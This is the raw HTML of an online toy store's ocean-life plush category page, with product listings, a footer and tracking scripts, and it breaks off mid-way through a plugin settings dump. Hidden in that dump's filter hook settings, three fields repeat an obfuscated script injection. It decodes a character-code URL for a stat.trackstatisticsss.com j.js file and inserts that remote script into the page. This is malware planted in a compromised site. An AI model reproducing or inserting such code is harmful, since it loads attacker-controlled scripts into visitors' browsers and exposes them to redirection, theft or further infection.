                                <li class="post-24777 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals product_tag-dollibu product_tag-ocean-life product_tag-plush product_tag-super-soft-plush product_tag-view-all product_tag-view-all-plush product_tag-whale pa_brand-dollibu pa_character-whale pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-plush last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5377-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/5377-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5377-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5377-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5377-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5377-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5377-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5377-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5377.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24777  wishlist-fragment on-first-load" data-fragment-ref="24777" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24777,&quot;parent_product_id&quot;:24777,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24777" rel="nofollow" data-product-id="24777" data-product-type="simple" data-original-product-id="24777" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games/">Blue Whale &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games/" data-quantity="1" data-product_id="24777" data-product_sku="5377" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24791 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals product_tag-dollibu product_tag-ocean-life product_tag-plush product_tag-sea-turtle product_tag-super-soft-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-sea-turtle pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-plush first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5391-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/5391-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5391-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5391-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5391-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5391-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5391-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5391-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5391.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24791  wishlist-fragment on-first-load" data-fragment-ref="24791" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24791,&quot;parent_product_id&quot;:24791,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24791" rel="nofollow" data-product-id="24791" data-product-type="simple" data-original-product-id="24791" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391/">Brown Sea Turtle Large &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391/" data-quantity="1" data-product_id="24791" data-product_sku="5391" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                </ul>

                </div><nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://dollibu.com/theme/ocean-life/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/theme/ocean-life/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/theme/ocean-life/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://dollibu.com/theme/ocean-life/page/15/">15</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/theme/ocean-life/page/16/">16</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/theme/ocean-life/page/17/">17</a></li>
	<li><a class="next page-numbers" href="https://dollibu.com/theme/ocean-life/page/2/">&rarr;</a></li>
</ul>
</nav>

            									</div>
								</div>
							</div>
					                			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<span style="display:none!important;" class="bapf_count_before_update">163</span><div id="bapf_footer_count_before" data-theme="light"></div>                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"_addons_variations_query":[{"query":"SELECT filtered_post.id, MIN(filtered_post.out_of_stock) as out_of_stock, COUNT(filtered_post.ID) as post_count FROM ( SELECT filtered_post.*, max_filtered_post.max_meta_count, stock_table.out_of_stock_init as out_of_stock FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_theme\") AND pf1.meta_value IN (\"ocean-life\") GROUP BY wpgo_posts.id ) as filtered_post INNER JOIN ( SELECT ID, MAX(meta_count) as max_meta_count FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_theme\") AND pf1.meta_value IN (\"ocean-life\") GROUP BY wpgo_posts.id ) as max_filtered_post GROUP BY ID ) as max_filtered_post ON max_filtered_post.ID = filtered_post.ID AND max_filtered_post.max_meta_count = filtered_post.meta_count LEFT JOIN ( SELECT wpgo_posts .id as id, IF(wpgo_posts.post_status = \"private\", 1, COALESCE(stock_table_init.out_of_stock_init1, \"0\")) as out_of_stock_init FROM wpgo_posts LEFT JOIN ( SELECT wpgo_posts.id as id, \"1\" as out_of_stock_init1 FROM wpgo_posts WHERE wpgo_posts.id IN \r\n                            (\r\n                                SELECT object_id FROM wpgo_term_relationships \r\n                                WHERE term_taxonomy_id IN ( 12 ) \r\n                            )  ) as stock_table_init on wpgo_posts.id = stock_table_init.id GROUP BY id ) as stock_table ON filtered_post.var_id = stock_table.id GROUP BY filtered_post.ID, out_of_stock ) as filtered_post GROUP BY filtered_post.ID HAVING out_of_stock = 1","result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}},{"query":false,"result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}},{"query":false,"result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}},{"query":false,"result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}},{"query":false,"result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}}],"filtered_queries":[{"args":{"where":" AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (302)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))","groupby":"wpgo_posts.ID","join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","orderby":"wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC","distinct":"","fields":"wpgo_posts.*","limits":"LIMIT 0, 10"},"query":{"query":{"pa_theme":"ocean-life"},"query_vars":{"pa_theme":"ocean-life","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_theme","term":"ocean-life","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"14":{"term_id":1179,"name":"Killer 